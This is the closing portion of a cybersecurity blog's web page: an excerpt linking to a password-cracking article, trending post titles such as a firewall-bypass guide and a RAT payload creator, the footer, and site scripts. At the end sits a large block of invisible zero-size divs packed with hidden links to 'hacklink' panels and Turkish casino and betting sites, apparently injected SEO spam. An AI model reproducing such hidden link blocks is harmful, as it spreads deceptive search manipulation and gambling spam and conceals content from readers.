href="https://thecyberdelta.com/the-top-12-password-cracking-techniques/" rel="bookmark">The top 12 password-cracking techniques used by hackers</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/the-top-12-password-cracking-techniques/" aria-label="The top 12 password-cracking techniques used by hackers" tabindex="-1"><img width="768" height="447" src="https://thecyberdelta.com/wp-content/uploads/2022/02/IMG_20220225_012545-768x447.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Password Cracking" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/02/IMG_20220225_012545-768x447.jpg 768w, https://thecyberdelta.com/wp-content/uploads/2022/02/IMG_20220225_012545-300x174.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/02/IMG_20220225_012545-1024x595.jpg 1024w, https://thecyberdelta.com/wp-content/uploads/2022/02/IMG_20220225_012545.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>For many years, passwords were considered to be an acceptable form of protecting privacy when it came to the digital world. However, as&nbsp;cryptography&nbsp;and&nbsp;biometrics&nbsp;started to become more widely available, the flaws in this simple method of authentication became more noticeable.&nbsp; The…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/thecyberdelta/" title="Posts by TheCyberDelta" rel="author" itemprop="url"><span itemprop="name">TheCyberDelta</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-03-09T23:34:57+05:30">March 9, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/the-top-12-password-cracking-techniques/#comments">3 Comments</a></li></ul></article></div>	</section>

	</div>

	<section class="ct-trending-block ">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Trending<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>				
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://thecyberdelta.com/proxy-server/"><img width="150" height="150" src="https://thecyberdelta.com/wp-content/uploads/2022/03/Screenshot-209-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Proxy Server" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/03/Screenshot-209-150x150.png 150w, https://thecyberdelta.com/wp-content/uploads/2022/03/Screenshot-209-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://thecyberdelta.com/proxy-server/" class="ct-post-title">Proxy Server</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://thecyberdelta.com/what-is-a-firewall-and-how-to-bypass-it/"><img width="150" height="150" src="https://thecyberdelta.com/wp-content/uploads/2022/03/cyber-security-concept-illustration-d-design-firewall-isometric-design-illustration-isolated-white-background-cyber-security-131973693-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Firewall image" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/03/cyber-security-concept-illustration-d-design-firewall-isometric-design-illustration-isolated-white-background-cyber-security-131973693-150x150.jpg 150w, https://thecyberdelta.com/wp-content/uploads/2022/03/cyber-security-concept-illustration-d-design-firewall-isometric-design-illustration-isolated-white-background-cyber-security-131973693-300x300.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/03/cyber-security-concept-illustration-d-design-firewall-isometric-design-illustration-isolated-white-background-cyber-security-131973693-768x768.jpg 768w, https://thecyberdelta.com/wp-content/uploads/2022/03/cyber-security-concept-illustration-d-design-firewall-isometric-design-illustration-isolated-white-background-cyber-security-131973693.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://thecyberdelta.com/what-is-a-firewall-and-how-to-bypass-it/" class="ct-post-title">WHAT IS A FIREWALL AND HOW TO BYPASS IT?</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://thecyberdelta.com/888-rat-the-payload-creator/"><img width="150" height="150" src="https://thecyberdelta.com/wp-content/uploads/2022/04/Screenshot-309-150x150.png" class="attachment-thumbnail size-thumbnail" alt="888-RAT" loading="lazy" decoding="async" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://thecyberdelta.com/888-rat-the-payload-creator/" class="ct-post-title">888 RAT- The Payload Creator</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://thecyberdelta.com/how-to-know-if-your-phone-is-hacked/"><img width="150" height="150" src="https://thecyberdelta.com/wp-content/uploads/2022/09/image-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/09/image-150x150.png 150w, https://thecyberdelta.com/wp-content/uploads/2022/09/image-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" style="aspect-ratio: 1/1;" /></a><div class="ct-trending-block-item-content"><a href="https://thecyberdelta.com/how-to-know-if-your-phone-is-hacked/" class="ct-post-title">How to Know if Your Phone is Under A Malicious Control</a></div></div>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container" data-columns-divider="md:sm"><div data-column="widget-area-1" data-link="none"><div class="ct-widget widget_block widget_media_image" id="block-8">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="500" src="https://thecyberdelta.com/wp-content/uploads/2022/08/Transparent-Independence-Day-TCD.png" alt="" class="wp-image-4362" srcset="https://thecyberdelta.com/wp-content/uploads/2022/08/Transparent-Independence-Day-TCD.png 500w, https://thecyberdelta.com/wp-content/uploads/2022/08/Transparent-Independence-Day-TCD-300x300.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/08/Transparent-Independence-Day-TCD-150x150.png 150w, https://thecyberdelta.com/wp-content/uploads/2022/08/Transparent-Independence-Day-TCD-96x96.png 96w" sizes="auto, (max-width: 500px) 100vw, 500px" /></figure>
</div></div><div data-column="widget-area-2" data-link="none"><div class="ct-widget widget_text" id="text-6"><h3 class="widget-title">Useful Links</h3>			<div class="textwidget"><ul>
<li><a href="https://thecyberdelta.com/articles/">Articles</a></li>
<li><a href="https://thecyberdelta.com/about">About Us</a></li>
<li><a href="https://thecyberdelta.com/contact/">FAQs</a></li>
<li><a href="https://thecyberdelta.com/contact/">Support</a></li>
<li><a href="https://thecyberdelta.com/careers">Careers</a></li>
<li><a href="https://thecyberdelta.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
		</div></div><div data-column="widget-area-3" data-link="none"><div class="ct-widget widget_text" id="text-7"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><p>Powai, Mumbai, Maharashtra 400-076</p>
<p>Need help or have a question?</p>
<p>Contact us at: <a href="/cdn-cgi/l/email-protection#8cedffe7ccf8e4e9eff5eee9fee8e9e0f8eda2efe3e1"><span class="__cf_email__" data-cfemail="2c4d5f476c5844494f554e495e484940584d024f4341">[email&#160;protected]</span></a></p>
</div>
		</div></div><div data-column="widget-area-5"><div class="ct-widget widget_text" id="text-9"><h3 class="widget-title">Legal</h3>			<div class="textwidget"><ul>
<li><a href="https://thecyberdelta.com/privacy-policy" style=" text-decoration:none;">Privacy Policy</a></li>
<li>Terms &amp; Conditions</li>
<li>Cookies Policies</li>
<li><a href="https://thecyberdelta.com/dmca/" style=" text-decoration:none;">DMCA</a></li>
</ul>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget widget_text" id="text-8"><h3 class="widget-title">Add to Home-screen</h3>			<div class="textwidget"><div class="footer-store-icons">Fulfil your cyber thirst anytime anywhere by adding our PWA to home screen.</div>
<div class="footer-store-icons"></div>
<div></div>
<div class="footer-store-icons"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-132" src="https://demo.creativethemes.com/blocksy/tasty/wp-content/uploads/2021/04/app-store.png" alt="" width="230" height="72" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-132" src="https://demo.creativethemes.com/blocksy/tasty/wp-content/uploads/2021/04/google-play.png" alt="" width="230" height="72" /></div>
</div>
		</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Built in INDIA for the World. 2026 © TheCyberDelta</p></div>
</div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.linkedin.com/company/thecyberdelta" data-network="linkedin" aria-label="LinkedIn">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">LinkedIn</span>				</a>
							
				<a href="https://twitter.com/thecyberdelta" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">X (Twitter)</span>				</a>
							
				<a href="https://www.instagram.com/thecyberdelta/" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">Instagram</span>				</a>
							
				<a href="https://www.facebook.com/thecyberdelta/" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">Facebook</span>				</a>
							
				<a href="https://github.com/TheCyberDelta" data-network="github" aria-label="GitHub">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M8.9,0.4C4.3,0.9,0.6,4.6,0.1,9.1c-0.5,4.7,2.2,8.9,6.3,10.5C6.7,19.7,7,19.5,7,19.1v-1.6c0,0-0.4,0.1-0.9,0.1c-1.4,0-2-1.2-2.1-1.9c-0.1-0.4-0.3-0.7-0.6-1C3.1,14.6,3,14.6,3,14.5c0-0.2,0.3-0.2,0.4-0.2c0.6,0,1.1,0.7,1.3,1c0.5,0.8,1.1,1,1.4,1c0.4,0,0.7-0.1,0.9-0.2c0.1-0.7,0.4-1.4,1-1.8c-2.3-0.5-4-1.8-4-4c0-1.1,0.5-2.2,1.2-3C5.1,7.1,5,6.6,5,5.9c0-0.4,0-1,0.3-1.6c0,0,1.4,0,2.8,1.3C8.6,5.4,9.3,5.3,10,5.3s1.4,0.1,2,0.3c1.3-1.3,2.8-1.3,2.8-1.3C15,4.9,15,5.5,15,5.9c0,0.8-0.1,1.2-0.2,1.4c0.7,0.8,1.2,1.8,1.2,3c0,2.2-1.7,3.5-4,4c0.6,0.5,1,1.4,1,2.3v2.6c0,0.3,0.3,0.6,0.7,0.5c3.7-1.5,6.3-5.1,6.3-9.3C20,4.4,14.9-0.3,8.9,0.4z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">GitHub</span>				</a>
							
				<a href="/cdn-cgi/l/email-protection#6607150d40455650525d120e034045565f5f5d1f040340455757525d40455756565d030a40455757505d4045565f515d484045565f5f5d40455757575d404557565f5d" data-network="email" aria-label="Email">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span><span class="ct-label ct-hidden-sm ct-hidden-md">Email</span>				</a>
			
			
					</div>

	</div>

</div></div></div></footer></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css">
                            @media (max-width: 1024px){
                    .wp-bottom-menu{
                        display:flex;
                    }
                    .wp-bottom-menu-search-form-wrapper{
                        display: block;
                    }
                }
            
            :root{
                --wpbottommenu-font-size: 12px;
                --wpbottommenu-icon-size: 20px;
                --wpbottommenu-text-color: #f2f2f2;
                --wpbottommenu-h-text-color: #ffffff;
                --wpbottommenu-icon-color: #e0e0e0;
                --wpbottommenu-h-icon-color: #ffffff;
                --wpbottommenu-bgcolor: #0a0a23;
                --wpbottommenu-zindex: 9999;
                --wpbottommenu-cart-count-bgcolor: #ff0000;
                --wpbottommenu-wrapper-padding: 9px 0;
            }

        </style>
                <div class="wp-bottom-menu" id="wp-bottom-menu">

                                        <a href="https://thecyberdelta.com" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-home"></i>
                                            </div>
                                                                        <span>Home</span>
                                                                
                </a>
                                            <a href="https://thecyberdelta.com/editorial" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-book"></i>
                                            </div>
                                                                        <span>Editorials</span>
                                                                
                </a>
                                            <a href="https://thecyberdelta.com/articles" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-newspaper"></i>
                                            </div>
                                                                        <span>Articles</span>
                                                                
                </a>
                            <div title="Search" class="wp-bottom-menu-item wp-bottom-menu-search-form-trigger">
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-search"></i>
                                            </div>
                                                                        <span>Search</span>
                                                                
                </div>
                </div>

            <div class="wp-bottom-menu-search-form-wrapper" id="wp-bottom-menu-search-form-wrapper">
        <form role="search" method="get" action="https://thecyberdelta.com/" class="wp-bottom-menu-search-form">
                            <i class="fa fa-search"></i>
                                        <input type="hidden" name="post_type" value="post" />
                        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        </form>
        </div>
    <script id="superpwa-register-sw-js-extra" type="fb0dcc37abed67601c4c1a1e-text/javascript">
var superpwa_sw = {"url":"/OneSignalSDKWorker.js.php?2.2.5","disable_addtohome":"1","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://thecyberdelta.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.30" id="superpwa-register-sw-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script id="wp-bottom-menu-js-extra" type="fb0dcc37abed67601c4c1a1e-text/javascript">
var WPBM = {"ajaxurl":"https://thecyberdelta.com/wp-admin/admin-ajax.php","siteurl":"https://thecyberdelta.com"};
//# sourceURL=wp-bottom-menu-js-extra
</script>
<script src="https://thecyberdelta.com/wp-content/plugins/wp-bottom-menu/assets/js/main.js?ver=2.2.3" id="wp-bottom-menu-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script id="ct-scripts-js-extra" type="fb0dcc37abed67601c4c1a1e-text/javascript">
var ct_localizations = {"ajax_url":"https://thecyberdelta.com/wp-admin/admin-ajax.php","public_url":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://thecyberdelta.com/wp-json/","search_url":"https://thecyberdelta.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://thecyberdelta.com/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.0.68","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://thecyberdelta.com/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.0.68","deps":[],"global_data":[],"trigger":"click","deps_data":[]},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://thecyberdelta.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.0.68"}],"dynamic_styles":{"lazy_load":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.0.68","search_lazy":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.0.68","back_to_top":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.0.68"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.0.68"},{"selector":".flexy","url":"https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.0.68"},{"selector":"#account-modal","url":"https://thecyberdelta.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.0.68"},{"selector":".ct-header-account","url":"https://thecyberdelta.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.0.68"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://thecyberdelta.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.68" id="ct-scripts-js" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async data-wp-strategy="async" type="fb0dcc37abed67601c4c1a1e-text/javascript"></script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> 